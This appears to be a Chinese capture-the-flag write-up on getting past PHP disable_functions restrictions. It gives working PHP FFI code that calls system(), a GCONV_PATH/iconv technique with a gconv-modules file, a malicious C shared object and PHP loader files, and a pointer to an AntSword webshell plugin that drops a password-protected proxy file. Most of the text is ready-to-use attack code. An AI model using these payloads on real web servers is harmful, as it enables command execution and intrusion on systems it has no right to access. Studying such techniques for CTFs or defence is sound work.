
FFI 扩展 FFI 随着PHP7.4而来的有一个扩展:PHP FFI(Foreign Function interface), 引用一段PHP FFI RFC中的一段描述:
1 For PHP, FFI opens a way to write PHP extensions and bindings to C libraries in pure PHP.
FFI提供了高级语言直接的互相调用,而对于PHP来说,FFI让我们可以方便的调用C语言写的各种库。
传统的方式,当我们需要用一些已有的C语言的库的能力的时候,我们需要用C语言写wrapper,把他们包装成扩展,这个过程中就需要大家去学习PHP的扩展怎么写,当然现在也有一些方便的方式,比如Zephir. 但总还是有一些学习成本的,而有了FFI以后,我们就可以直接在PHP脚本中调用C语言写的库中的函数了。
具体还是看这篇文章吧:PHP FFI详解 - 一种全新的PHP扩展方式 - 风雪之隅 (laruence.com)
手工的代码如下:
1 2 3 4 5 <?php $ffi = FFI::cdef ("int system(const char *command);" );$ffi ->system ("/readflag > /tmp/123" );echo file_get_contents ("/tmp/123" );@unlink ("/tmp/123" );
FFI::cdef用于说明函数的原型,然后把参数传进去。然后直接访问就可以得到flag。
payload – 蚁剑
iconv 利用条件 Linux 操作系统
putenv
iconv(可选)
存在可写的目录, 需要上传 .so 文件
给我的感觉和 LD_PRELOAD 的绕过方法差不多
实际操作 存在 iconv() 函数 上传gconv-modules文件于/tmp文件夹,其内容如下:
1 2 module 自定义字符集名字(大写)// INTERNAL ../../../../../../../../tmp/自定义字符集名字(小写) 2 module INTERNAL 自定义字符集名字(大写)// ../../../../../../../../tmp/自定义字符集名字(小写) 2
如
1 2 module KOISHI// INTERNAL ../../../../../../../../tmp/koishi 2 module INTERNAL KOISHI// ../../../../../../../../tmp/koishi 2
再书写koishi.c文件,内容如下:
1 2 3 4 5 6 7 8 9 #include <stdio.h> #include <stdlib.h> void gconv () {}void gconv_init () { system("/readflag > /tmp/flag" ); }
执行shell命令:
1 gcc koishi.c -o koishi.so -shared -fPIC
将生成的.so文件上传到/tmp。
书写shell.php内容如下:
1
2
3
4
<?php putenv ("GCONV_PATH=/tmp/" ); iconv ("koishi" , "UTF-8" , "whatever" ); ?>
上传到/var/www/html文件夹(web服务根目录)下。使用浏览器访问。此时/tmp/flag中已经存储了flag值。
总之就是:
上传 so 文件和 gconv-modules 文件到 tmp 目录下
上传 php 文件到web服务根目录下,访问即可在 /tmp下生成flag文件
不存在 iconv() 函数 前两步相同,
上传 so 文件和 gconv-modules 文件到 tmp 目录下
最后的php文件更换为以下内容,通过文件包含去触发so文件,访问该php文件
1 2 3 4 <?php putenv ("GCONV_PATH=/tmp/" ); include ('php://filter/read=convert.iconv.exp.utf-8/resource=/tmp/koishi.so' );?>
或者
1 2 3 4 <?php putenv ("GCONV_PATH=/tmp/" ); iconv__strlen ( "1" ,"koishi" );?>
payload – 蚁剑 选择 iconv 后,执行会在web根目录下生成一个 .antproxy.php 文件,密码为 ant。
连接上即可执行命令。


